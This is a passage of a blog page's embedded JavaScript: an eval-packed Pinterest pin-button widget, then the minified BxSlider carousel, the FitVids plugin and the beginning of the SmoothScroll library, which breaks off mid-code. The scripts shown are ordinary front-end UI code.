x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var 